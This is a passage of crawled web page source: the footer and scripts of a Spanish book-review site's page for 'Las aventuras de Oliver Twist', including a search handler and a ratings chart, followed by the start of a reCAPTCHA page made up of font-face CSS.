                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/las-aventuras-de-oliver-twist";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "55",
                        "porcentaje": "13.16",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "36",
                        "porcentaje": "8.61",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "165",
                        "porcentaje": "39.47",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "63",
                        "porcentaje": "15.07",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "80",
                        "porcentaje": "19.14",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "9",
                        "porcentaje": "2.15",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "9",
                        "porcentaje": "2.15",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "1",
                        "porcentaje": "0.24",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sstx91w5xwft
body_size: 48598
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
